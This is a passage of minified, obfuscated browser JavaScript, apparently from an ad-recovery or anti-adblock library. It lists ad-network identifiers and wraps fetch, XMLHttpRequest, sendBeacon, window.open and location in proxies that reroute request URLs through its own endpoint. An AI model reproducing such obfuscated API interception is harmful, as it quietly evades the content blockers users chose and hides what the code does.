K(o,s,u,c),t[a]=u}return t[a]=l}}):t[a]}})}var u;t&&l(774)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[l(1154)],baseUrl:i.A[l(777)](o)[l(645)][l(777)][l(2720)](o[l(278)]),endpoint:n.A[l(2775)],extra:{sourceFrameOrigin:null===(u=Kt(o))||void 0===u?void 0:u[l(454)]}}));let d=o;for(;Q(d,l(754),l(176),{url:t,target:a,windowFeatures:c,name:o[l(1605)]}),d!==o[l(3830)];)d=d[l(718)][l(2808)];return o}));const w={gpt:s(3546),gpt_limited:s(524),adsense:s(2705),aps:s(2694),prebid_sovrn:s(1507),prebid_sharethrough:s(3257),prebid_yieldmo:s(2192),prebid_triplelift:s(1756),prebid_minutemedia:s(2796),prebid_kueezrtb:s(945),prebid_vidazoo:s(2615),prebid_adagio:s(1939),prebid_onetag:s(1062),prebid_criteo:s(978),prebid_appnexus:s(3529),prebid_adtelligent:s(1505),prebid_rubicon:s(3348),prebid_smartadserver:s(1775),prebid_nextmillennium:s(3662),prebid_trustedstack:s(2336),prebid_orbidder:s(2101),prebid_grid_criteo:s(2625),prebid_visx:s(1580),prebid_equativ:s(1499),prebid_pubmatic:s(1513),prebid_yieldlab:s(426)};function b(t){const e=s;for(const n in w)if(w[n]&&t[e(2699)](w[n]))return n;return""}var y;Qt(o,s(1647),s(3298),(function(t,c){const l=s,u=c;let d="";const h=i.A[l(777)](o)[l(645)][l(777)][l(2720)](o[l(278)]),{additionalHeaders:f,url:m}=ne(o,0,l(774)==typeof c?(0,e.Xz)(c,h):c);l(774)==typeof(c=l(774)==typeof c?m[l(3042)]:m)?(d=b(c),(0,e.EW)(c)||(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(3667)],baseUrl:h,endpoint:n.A[l(2775)]}))):c instanceof o[l(2927)]&&(d=b(c[l(3042)]),(0,e.EW)(c[l(3042)])||((c=new(o[l(2927)])(c))[l(3042)]=(0,e.Wq)({protectUrlContext:r,url:c[l(3042)],kind:e.MN[l(3667)],baseUrl:h,endpoint:n.A[l(2775)]}))),d&&i.A[l(777)](o)[l(490)][l(3666)](this,l(1628),(()=>{const t=l;4===this[t(2517)]&&a.A[t(3749)](t(1682)[t(3233)](d,")"),u,this[t(1991)])}));for(var p=arguments[l(3028)],g=new Array(p>2?p-2:0),w=2;w<p;w++)g[w-2]=arguments[w];const y=i.A[l(777)](o)[l(1529)][l(3666)](this,t,c,...g);for(const[t,e]of Object[l(622)](f))this[l(2717)](l(2136)[l(3233)](t),It(e));return y})),Jt(o,s(1647),s(1758),{get:function(){const t=s;for(var n=arguments[t(3028)],r=new Array(n),a=0;a<n;a++)r[a]=arguments[a];const c=i.A[t(777)](o)[t(1501)][t(777)][t(3666)](this,...r);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1805)]:c}}),Qt(o,s(1647),s(1639),(function(){const t=s;for(var e=arguments[t(3028)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(777)](o)[t(3742)][t(3666)](this,...n)})),Qt(o,s(2289),s(1644),(function(t,a,c){const l=s;return c&&(c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[l(3667)],baseUrl:i.A[l(777)](o)[l(645)][l(777)][l(2720)](o[l(278)]),endpoint:n.A[l(2775)]})),i.A[l(777)](o)[l(748)][l(3666)](this,t,a,c)})),Zt(o,s(2886),(function(t,e,n){const a=s,c=e&&e[a(3e3)](a(1657))?(0,ft.oY)({protectUrlContext:r,value:e}):e;return new(i.A[a(777)](o)[a(2886)])(t,c,n)})),Zt(o,s(1046),(function(t,a){const c=s;return t?new(i.A[c(777)](o)[c(1046)])((0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(547)],baseUrl:i.A[c(777)](o)[c(645)][c(777)][c(2720)](o[c(278)]),endpoint:n.A[c(2775)]}),a):new(i.A[c(777)](o)[c(1046)])(t,a)})),o[s(334)]=Xt(o,s(2808),s(3657),{get:function(t,n){const r=s,i=o[r(3657)][n];if(r(774)==typeof n&&[r(3042),r(3517),r(2516),r(454),r(982),r(2344),r(1291),r(1555),r(3194)][r(3e3)](n)){const t=o[r(3657)][r(3042)],i=new URL(t);return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1805)]:t)[n]||i[n]}return r(3004)===n?o[r(3657)][n]:r(1422)===n?function(){const t=r,n=o[t(3657)][t(3042)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1805)]:n}:r(2028)==typeof i?i[r(1498)](o[r(3657)]):i},set:function(t,e,n){return o[s(3657)][e]=n,!0}}),o[s(278)][s(334)]=Xt(o,s(278),s(3657),{get:function(t,n){const r=s,i=o[r(278)][r(3657)][n];if(r(774)==typeof n&&[r(3042),r(3517),r(2516),r(454),r(982),r(2344),r(1291),r(1555),r(3194)][r(3e3)](n)){const t=o[r(278)][r(3657)][r(3042)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(1805)]:t)[n]}return r(3004)===n?o[r(278)][r(3657)][n]:r(1422)===n?function(){const t=r,n=o[t(278)][t(3657)][t(3042)];return(0,e.EW)(n)?(0,e.sH)(n)[t(1805)]:n}:r(2028)==typeof i?i[r(1498)](o[r(278)][r(3657)]):i},set:function(t,e,n){const r=s;return o[r(278)][r(3657)][e]=n,!0}}),o[s(2337)]=Xt(o,s(2808),s(718),(y=o,{get:function(t,e){const n=s;if(n(2337)===e)return y[n(718)][n(718)]===y[n(718)]?y[n(2337)]:y[n(718)][n(718)];if(n(334)===e)return y[n(718)][n(3657)];const r=y[n(718)][e];return n(3636)===e?function(t,e){const r=n;for(var o=arguments[r(3028)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(718)][r(3636)](t,"*",...i)}:n(2028)==typeof r&&r[n(1498)][n(1422)]()[n(3e3)](n(2930))?r[n(1498)](y[n(718)]):r},set:function(t,e,n){return y[s(718)][e]=n,!0}})),Object[s(3248)](o)[s(427)]((t=>{const e=s;try{if(!t[e(2699)](e(3462))||!t[e(2853)](e(2316)))return;const n=[e(2258),e(3021)];for(const r of n){const n=o[e(3642)][e(3396)](o[t][e(3537)],r);n&&o[e(3642)][e(2193)](o[t][e(3537)],r,{get:function(){const t=e;for(var r=arguments[t(3028)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(777)][t(3666)](this,...o);return t(774)==typeof s&&s[t(2699)](t(1866))&&(s=s[t(1172)](3)),s},set:function(t){const r=e;r(774)!=typeof t&&r(3293)!=typeof t||(t=r(1866)+t);const o=n[r(777)][r(3666)](this);for(var i=arguments[r(3028)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(2221)][r(3666)](this,t,...s)}})}}catch(t){}}))},Xt=function(e,n,r,o){const i=t;let s=arguments[i(3028)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(3028)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(777)]&&Yt[l(3666)](this,e,n,r,s,null,null))return o[l(777)][l(3666)](t,t,c,...d);{const t=e[n][r][c];return l(2028)==typeof t?t[l(1498)](e[n][r]):t}}catch(t){a.A[l(3749)](l(3709)+n+"."+r+"."+c[l(1422)](),t[l(740)]);const o=e[n][r][c];return l(2028)==typeof o?o[l(1498)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(3028)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(2221)]&&Yt[u(3666)](this,e,n,r,s,null,null)?o[u(2221)][u(3666)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return a.A[u(3749)](u(1151)+n+"."+r+"."+c[u(1422)]()+"="+l[u(1422)](),t[u(740)]),e[n][r][c]=l,!0}}}):null},Zt=function(e,n,r){const o=t;let s=arguments[o(3028)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3537)]&&(e[n]=function(){const t=o;for(var c=arguments[t(3028)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&Yt[t(3666)](this,e,n,t(2537),s,null,null,...l)?r[t(3666)](this,...l):new(i.A[t(777)](e)[n])(...l)}catch(r){return a.A[t(3749)](t(3786)+n+t(2423),r[t(740)],...l),new(i.A[t(777)](e)[n])(...l)}},Object[o(2193)](e[n],o(1605),{value:n}),Object[o(2193)](e[n],o(2310),{value:!0}),e[n][o(3537)]=i.A[o(777)](e)[n+o(2318)])},Qt=function(e,n,r,o){const s=t;let c=arguments[s(3028)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[s(3028)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[s(777)](e)[n+"_"+r])return;const u=s(2808)===n[s(2437)]()?e:s(278)===n?e[s(278)]:s(916)===n?e[s(916)]:e[n][s(3537)],d=function(){const t=s;for(var u=arguments[t(3028)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&Yt[t(3666)](this,e,n,r,c,null,null,...d)?o[t(3666)](this,...d):i.A[t(777)](e)[n+"_"+r][t(3666)](this,...d)}catch(o){if(l[t(285)])throw o;return t(916)!==n&&a.A[t(3749)](t(3786)+n+"."+r,o[t(740)],...d),i.A[t(777)](e)[n+"_"+r][t(3666)](this,...d)}};Object[s(2193)](d,s(1605),{value:r}),Object[s(2193)](d,s(2310),{value:!0}),e===top&&Object[s(2193)](d,s(1422),{value:function(){const t=s;return i.A[t(777)](e)[n+"_"+r][t(1422)]()}});const h=Object[s(3396)](u,r);if(h){const t={...h,value:d};delete t[s(777)],delete t[s(2221)],Object[s(2193)](u,r,t)}else u[r]=d},Jt=function(e,n,r,o){const s=t;let c=arguments[s(3028)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[s(777)](e)[n+"_"+r])return;const l=function(){const t=s;for(var l=arguments[t(3028)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(777)]&&Yt[t(3666)](this,e,n,r,c,null,null,...u)?o[t(777)][t(3666)](this,...u):i.A[t(777)](e)[n+"_"+r][t(777)][t(3666)](this,...u)}catch(o){return a.A[t(3749)](t(3012)+n+"."+r+t(2990),o[t(740)],...u),i.A[t(777)](e)[n+"_"+r][t(777)][t(3666)](this,...u)}};Object[s(2193)](l,s(1605),{value:s(2427)+r}),Object[s(2193)](l,s(2310),{value:!0});const u=function(){const t=s;for(var l=arguments[t(3028)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(2221)]&&Yt[t(3666)](this,e,n,r,c,null,null,...u)?o[t(2221)][t(3666)](this,...u):i.A[t(777)](e)[n+"_"+r][t(2221)][t(3666)](this,...u)}catch(o){a.A[t(3749)](t(3012)+n+"."+r+t(3477),o[t(740)],...u),i.A[t(777)](e)[n+"_"+r][t(2221)][t(3666)](this,...u)}};Object[s(2193)](u,s(1605),{value:s(211)+r}),Object[s(2193)](u,s(2310),{value:!0}),e[s(3642)][s(2193)](s(2808)===n[s(2437)]()?e:e[n][s(3537)],r,{get:l,set:u})},Gt=function(e,n,r,o,s){const c=t;let l=arguments[c(3028)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(777)](e)[n+"_"+r]&&e[c(3642)][c(2193)](e[n][c(3537)],r,{get:function(){const t=c;for(var s=this,u=arguments[t(3028)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(777)](e)[n+"_"+r][t(777)][t(3666)](this,...d);if(!f||void 0===Proxy||!o||!Yt[t(3666)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(777)];p&&(m[t(777)]=function(e,o){const i=t;try{for(var c=arguments[i(3028)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(3666)](s,e,o,...l)}catch(t){return a.A[i(3749)](i(3709)+n+"."+r+"."+o[i(1422)](),t[i(740)]),e[o]}});const g=o[t(2221)];g&&(m[t(2221)]=function(e,o,i){const c=t;try{for(var l=arguments[c(3028)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(3666)](s,e,o,i,...u)}catch(t){return a.A[c(3749)](c(1151)+n+"."+r+"."+o[c(1422)]()+"="+i,t[c(740)]),e[o]=i,!0}});const w=o[t(1193)];w&&(m[t(1193)]=function(e){return w[t(3666)](e,e)});const b=o[t(3396)];return b&&(m[t(3396)]=function(e,n){return b[t(3666)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(777)](e)[n+"_"+r][t(2221)])return!0;for(var o=arguments[t(3028)],a=new Array(o),u=0;u<o;u++)a[u]=arguments[u];return s&&Yt[t(3666)](this,e,n,r,l,null,null,...a)?s[t(3666)](this,...a):i.A[t(777)](e)[n+"_"+r][t(2221)][t(3666)](this,...a)}})};function Yt(e,n,r,o){const i=t;for(var s=arguments[i(3028)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(3666)](this,...a)}const $t=(n,r,o)=>{const i=t;try{const t=Bt(r);if(t&&(!o||i(3685)===o||i(3235)===o||o[i(2699)](i(2341))))return!0;if(o){const s=Kt(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(1805)]:o,s[i(3042)]);if(t&&a[i(454)]===s[i(454)])return!0;try{if(i(3235)===r[i(3657)][i(3042)])return!0}catch(t){}}}catch(t){}return!1},Kt=n=>{const r=t;let o=n;for(;;){try{const t=o[r(3657)][r(3042)],i=new(n[r(2927)])((0,e.EW)(t)?(0,e.sH)(t)[r(1805)]:t);if(r(3508)!==i[r(454)])return i}catch(t){break}if(o===o[r(718)])break;o=o[r(718)]}a.A[r(430)](r(500),n)};function te(e,n){const r=t;return n instanceof e[r(261)]&&n[r(735)]instanceof e[r(321)]}function ee(r,o,s){const a=t;if(te(r,s))throw new TypeError(a(940));if(s instanceof r[a(261)]){const t=s[a(3318)],{url:c,additionalHeaders:l}=ne(r,0,new(r[a(2927)])(s[a(3318)]));return{protectedInput:new(r[a(261)])((0,e.Wq)({protectUrlContext:o,url:c[a(3042)],baseUrl:i.A[a(777)](r)[a(645)][a(777)][a(2720)](r[a(278)]),endpoint:n.A[a(2775)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(2927)]){const t=s[a(3042)],{additionalHeaders:c,url:l}=ne(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(3042)],kind:e.MN[a(3667)],baseUrl:i.A[a(777)](r)[a(645)][a(777)][a(2720)](r[a(278)]),endpoint:n.A[a(2775)]});return{protectedInput:new(r[a(2927)])(u),originalUrl:t,additionalHeaders:c}}if(a(774)==typeof s){const t=s,c=i.A[a(777)](r)[a(645)][a(777)][a(2720)](r[a(278)]),{additionalHeaders:l,url:u}=ne(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(3042)],kind:e.MN[a(3667)],baseUrl:c,endpoint:n.A[a(2775)]}),originalUrl:t,additionalHeaders:l}}return console[a(1289)](a(2869),s,typeof s),s}function ne(e,n,r){const o=t,i={},s=new(e[o(2927)])(r);if((o(3681)===s[o(2516)]||o(853)===s[o(2516)])&&o(3078)===s[o(3194)]){const t=s[o(3291)][o(777)](o(3080));null!==t&&(s[o(3291)][o(3613)](o(3080)),i[o(3080)]=t);const e=s[o(3291)][o(777)](o(2711));null!==e&&(s[o(3291)][o(3613)](o(2711)),i[o(2711)]=e);const n=s[o(3042)][o(3028)],r=s[o(3291)][o(777)](o(2128));n>=5e3&&r&&r[o(3028)]>=1e3&&(s[o(3291)][o(3613)](o(2128)),i[o(2128)]=r);const a=s[o(3291)][o(777)](o(2367));n>=5e3&&a&&a[o(3028)]>=1e3&&(s[o(3291)][o(3613)](o(2367)),i[o(2367)]=a);const c=s[o(3291)][o(777)](o(166));n>=5e3&&c&&c[o(3028)]>=1e3&&(s[o(3291)][o(3613)](o(166)),i[o(166)]=c);const l=s[o(3291)][o(777)](o(463));n>=5e3&&l&&l[o(3028)]>=1e3&&(s[o(3291)][o(3613)](o(463)),i[o(463)]=l);const u=s[o(3291)][o(777)](o(404));n>=5e3&&u&&u[o(3028)]>=500&&(s[o(3291)][o(3613)](o(404)),i[o(404)]=u);const d=s[o(3291)][o(777)](o(766));n>=5e3&&d&&d[o(3028)]>=1e3&&(s[o(3291)][o(3613)](o(766)),i[o(766)]=d)}if(s[o(2516)][o(2853)](o(3653))&&o(3701)===s[o(3194)]){const t=s[o(3291)][o(777)](o(2165));t&&t[o(3028)]>=1e3&&(s[o(3291)][o(3613)](o(2165)),i[o(2165)]=t)}if(o(2013)===s[o(2516)]&&o(2797)===s[o(3194)]){const t=s[o(3291)][o(777)](o(3190));null!==t&&(s[o(3291)][o(3613)](o(3190)),i[o(3190)]=t)}return{url:s,additionalHeaders:i}}async function re(r,o,s){const a=t,c=s[a(3318)];if(!te(r,s))throw new TypeError(a(3854));let l="";const u=new URL(s[a(3318)]);if(a(2875)===u[a(2516)]||a(837)===u[a(2516)]&&a(2086)===u[a(3194)]&&"1"===u[a(3291)][a(777)](a(2816))){const t=await async function(t){const e=a,n=new DecompressionStream(e(2816)),r=t[e(3121)](n),o=await new Response(r)[e(628)]();return(new TextDecoder)[e(3310)](new Uint8Array(o))}(s[a(735)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(1454)](t),r=new CompressionStream(e(2816)),o=r[e(3202)][e(3555)]();return o[e(2209)](n),o[e(1290)](),await new Response(r[e(1192)])[e(628)]()}(t)}else l=await async function(t){const e=a,n=t[e(3416)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(2997)]();return s?o:(o+=r[i(3310)](a,{stream:!0}),t())}()}(s[a(735)]);const d=ne(r,0,new(r[a(2927)])(s[a(3318)])),h=d[a(3318)],f=d[a(761)],m=new(r[a(261)])((0,e.Wq)({protectUrlContext:o,url:h[a(3042)],baseUrl:i.A[a(777)](r)[a(645)][a(777)][a(2720)](r[a(278)]),endpoint:n.A[a(2775)]}),{method:s[a(2161)],browsingTopics:!!isSecureContext,body:l,cache:s[a(1372)],credentials:s[a(2940)],headers:s[a(3255)],integrity:s[a(3057)],keepalive:s[a(3752)],mode:s[a(1618)],redirect:s[a(2985)],referrer:s[a(1663)],referrerPolicy:s[a(1689)],signal:s[a(2866)]}),p=new(r[a(2927)])(c);if([a(530),a(856),a(467),a(612)][a(3e3)](p[a(2516)]))throw new Error(a(3910));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function oe(e,n,r){const o=t;if(n){const t=o(3255)in n?new Headers(n[o(3255)]):e instanceof Request?new Headers(e[o(3255)]):new Headers;for(const[e,n]of Object[o(622)](r))t[o(2221)](o(2136)[o(3233)](e),It(n));n[o(3255)]=t}else{const t=new Headers(e instanceof Request?e[o(3255)]:{});for(const[e,n]of Object[o(622)](r))t[o(2221)](o(2136)[o(3233)](e),It(n));n={headers:t}}return n}var ie=s(8131);function se(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(3699)])||void 0===r?void 0:r[e(3425)])&&void 0!==n?n:[];if(Array[e(471)](o)){a.A[e(3749)](e(2803)[e(3233)](o[e(3028)],e(1916)));for(const t of o)try{t(window[e(3699)])}catch(t){a.A[e(3749)](e(2792),t)}a.A[e(3749)](e(1e3)),window[e(3699)][e(3425)]={push:function(t){const n=e;try{t(window[n(3699)])}catch(t){a.A[n(3749)](n(2792),t)}}}}}async function ae(n,r,s,a){const c=t,l=Array[c(3889)](n[c(278)][c(2100)])[c(3558)]((t=>!a[c(3e3)](t)))[c(3558)]((t=>!(0,e.EW)(i.A[c(777)](n)[c(859)][c(777)][c(3666)](t))));a[c(2523)](...l);for(const t of l){const e=i.A[c(777)](n)[c(859)][c(777)][c(3666)](t);(0,o.pI)(s,e)&&await(0,ie.A1)(n,r,e)&&((0,ie.VL)(n,r,e),(0,ie.AG)(n,r,t))}}function ce(t,e,n){const r=[];return()=>{const o=a2L;ae(t,e,n,r);const s=[...n[o(245)][o(1892)]((t=>o(3755)[o(3233)](t,o(425))[o(3233)](t,'"]'))),...n[o(2921)][o(1892)]((t=>"#"[o(3233)](CSS[o(1253)](t),",.")[o(3233)](CSS[o(1253)](t)))),...n[o(671)][o(1892)]((t=>"["[o(3233)](t,"]"))),...n[o(1534)][o(1892)]((t=>t[o(287)][o(1892)]((e=>"["[o(3233)](t[o(3401)],'="')[o(3233)](e,'"]')))))[o(3081)](),...n[o(3924)][o(1892)]((t=>""[o(3233)](t)))][o(2048)](",");for(const r of Array[o(3889)](i.A[o(777)](t)[o(2683)][o(3666)](t[o(278)],s)))(0,ie.M5)(e,n,r);for(const r of Array[o(3889)](t[o(278)][o(1753)]))try{var a;if(r[o(3325)]===r[o(3016)][o(3028)])continue;if(r[o(3325)]=r[o(3016)][o(3028)],o(2917)===r[o(653)][o(723)])continue;if(null!==(a=r[o(633)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(3e3)](o(2870)))continue;(0,ie.VE)(e,n,r[o(3016)])}catch(n){(0,ie.vR)(e,t,r)}se()}}var le=s(3268);function ue(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(2775)])[r(2516)];return t[r(2516)][r(2853)](o)}catch{return!1}}function de(e,n,r,o){const s=t;let c=arguments[s(3028)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2L;return e(2879)+(0,le.t)(t[e(3657)][e(2516)]+e(1590))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2L;return e(2879)+(0,le.t)(t[e(3657)][e(2516)]+e(3883))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=s;for(var i=arguments[e(3028)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(3666)](this,...l))return t[e(3666)](this,...l);try{return o[e(3666)](this,t,...l)}catch(o){return a.A[e(3749)](e(3786)+n+"."+r,o[e(740)],...l),t[e(3666)](this,...l)}})}else Qt(e,n,r,(function(){const t=s,n=i.A[t(777)](e)[l];for(var r=arguments[t(3028)],a=new Array(r),c=0;c<r;c++)a[c]=arguments[c];return o[t(3666)](this,n,...a)}),c);var u,d}function he(r,s,a,u){const h=t;if(s[h(2730)]||s[h(648)])return;s[h(2730)]=!0,i.A[h(3913)](s),function(){const n=h;let r=arguments[n(3028)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(773);if(i.A[n(777)](window)[n(3064)][n(3666)](window[n(278)][n(2466)],n(870)[n(3233)](o,'"]')))return;const s=window[n(278)][n(2788)](n(3210));i.A[n(777)](window)[n(695)][n(3666)](s,n(1605),o),i.A[n(777)](window)[n(1326)][n(3666)](window[n(278)][n(2466)],s),i.A[n(777)](window)[n(490)][n(3666)](window,n(740),(o=>{const s=n;switch(o[s(838)][s(650)]){case s(754):if(s(176)===o[s(838)][s(1605)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(3888)])||void 0===e?void 0:e[t(3666)](r)}),0),r[s(805)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2L,n=[];let r=t;for(;r!==window[e(3830)];){try{n[e(2523)](r[e(1605)])}catch(t){}r=r[e(718)]}return n}(o[t(1702)]);o[t(838)][t(838)][t(1605)]&&n[t(2523)](o[t(838)][t(838)][t(1605)]),null===(e=r[t(805)])||void 0===e||e[t(3666)](r,function(e){const n=t,r=window[n(865)][n(3422)]()[n(688)]()[n(1892)]((t=>(t[n(403)]||t[n(1834)])()))[n(3558)]((t=>e[n(943)]((e=>e[n(3e3)](t)))));return r[n(3028)]<=1?r[0]:r[n(3182)](((t,e)=>e[n(3028)]-t[n(3028)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(777)](window)[r(3283)][r(3666)](window,o,{credentials:r(3807)});let l;l=c.ok?await c[r(2429)]():(0,e.EW)(o)?(0,e.sH)(o)[r(1805)]:o,Q(window,r(3307),r(2279),{target:s,windowFeatures:a,url:l})})(o[s(838)][s(838)]);break;case s(3307):if(s(2279)===o[s(838)][s(1605)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(777)](window)[n(2241)][n(3666)](window,s,null!=r?r:n(1461),o);K(window,a,s,o)})(o[s(838)][s(838)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2L;D(t,r(1927),(arguments[r(3028)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(2221)](r(1744),e)[r(2221)](r(1261),n)[r(2221)](r(3517),new URL(location[r(3042)])[r(3517)]))}(r,t||h(484),"")}}),s[h(278)][h(729)](h(176),(t=>{const o=h;if(t[o(1928)])return;let a=t[o(3754)];for(;a&&"a"!==(null===(c=a[o(3924)])||void 0===c?void 0:c[o(2437)]());){var c;a=a[o(3200)]}if(a){var l;let c=i.A[o(777)](s)[o(1077)][o(3666)](a,o(3042));if(o(774)!=typeof c||c[o(2699)](o(2341)))return;const u=null===(l=Kt(s))||void 0===l?void 0:l[o(454)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(1805)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1154)],baseUrl:i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)]),endpoint:n.A[o(2775)],extra:{sourceFrameOrigin:u}});let h=i.A[o(777)](s)[o(1077)][o(3666)](a,o(654));h=_t(r,h,i.A[o(777)](s)[o(645)][o(777)][o(2720)](s[o(278)])),t[o(1539)]();let f=s;for(;Q(f,o(754),o(176),{url:c,windowFeatures:h?o(3491)[o(3233)](h):void 0,name:s[o(1605)]}),f!==s[o(3830)];)f=f[o(718)][o(2808)]}})),de(s,h(417),h(3025),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=te(s,e)?await re(s,r,e):ee(s,r,e);n=oe(i,n,a);for(var c=arguments[o(3028)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(3666)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(261)]?(0,o.pI)(a,t[e(3318)]):(0,o.pI)(a,t)})),de(s,h(1647),h(3298),(function(t,c,l){const u=h;for(var d=arguments[u(3028)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(a,l))return t[u(3666)](this,c,l,...f);const p=i.A[u(777)](s)[u(645)][u(777)][u(2720)](s[u(278)]),{additionalHeaders:g,url:w}=ne(s,0,u(774)==typeof l?(0,e.Xz)(l,p):l);l=u(774)==typeof l?w[u(3042)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:l,kind:e.MN[u(3667)],baseUrl:i.A[u(777)](s)[u(645)][u(777)][u(2720)](s[u(278)]),endpoint:n.A[u(2775)]}),y=t[u(3666)](this,c,b,...f);for(const[t,e]of Object[u(622)](g))this[u(2717)](u(2136)[u(3233)](t),It(e));return y})),Jt(s,h(1647),h(1758),{get:function(){const t=h;for(var n,r=arguments[t(3028)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(429)])||void 0===n?void 0:n[t(1758)])||i.A[t(777)](s)[t(1501)][t(777)][t(3666)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(1805)]:c}}),Qt(s,h(2001),h(3367),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(3667)],baseUrl:i.A[a(777)](s)[a(645)][a(777)][a(2720)](s[a(278)]),endpoint:n.A[a(2775)]}),i.A[a(777)](s)[a(3283)][a(3666)](s,t,{method:a(1731),keepalive:!0,body:o,mode:a(3542)}),!0}),(function(t){return arguments[h(3028)]>0&&(0,o.pI)(a,t)})),Qt(s,h(417),h(3298),(function(t,o,a){const c=h;if(a){const t=a[c(2031)](",")[c(1892)]((t=>{const e=c;if(t[e(3e3)](e(3491))){const n=t[e(2031)]("=")[1];return e(3491)[e(3233)](_t(r,n,i.A[e(777)](s)[e(645)][e(777)][e(2720)](s[e(278)])))}return t}));a=t[c(2048)](",")}if([c(3235)][c(3e3)](t)){const l=i.A[c(777)](s)[c(2241)][c(3666)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(3657)===o?new Proxy(t[u(3657)],{set:function(t,o,c){const d=u;if(d(3042)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1154)],baseUrl:i.A[d(777)](s)[d(645)][d(777)][d(2720)](s[d(278)]),endpoint:n.A[d(2775)]});return K(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(774)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1154)],baseUrl:i.A[c(777)](s)[c(645)][c(777)][c(2720)](s[c(278)]),endpoint:n.A[c(2775)],extra:{sourceFrameOrigin:null===(l=Kt(s))||void 0===l?void 0:l[c(454)]}}));let u=s;for(;Q(u,c(754),c(176),{url:t,target:o,windowFeatures:a,name:s[c(1605)]}),u!==s[c(3830)];)u=u[c(718)][c(2808)];return s}),(function(t,e,n){return(0,o.pI)(a,t)})),Jt(s,h(1452),h(3318),{get:function(){const t=h;for(var n=arguments[t(3028)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(777)](s)[t(3236)][t(777)][t(3666)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(1805)]:a}});const f=!(null==u||!u[h(3821)]);function m(){const t=h;if(this instanceof 